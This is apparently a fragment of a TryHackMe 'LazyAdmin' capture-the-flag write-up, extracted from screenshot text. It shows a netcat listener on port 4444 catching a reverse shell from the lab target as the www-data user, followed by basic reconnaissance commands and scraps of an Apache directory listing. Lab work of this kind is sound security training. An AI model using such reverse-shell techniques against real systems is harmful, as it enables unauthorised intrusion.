 (hoax㉿kali)-[~/thm/lazyadmin]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.45.240] from (UNKNOWN) [10.10.89.85] 45958
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
19:24:00 up 12 min,  0 users,  load average: 0.14, 0.28, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whaomi
/bin/sh: 1: whaomi: not found
$ whoami
www-data
$
Index of /content
Parent Directory
2021-01-12 11:2
Apache/2.4.18 (Ubuntu) Server at 10.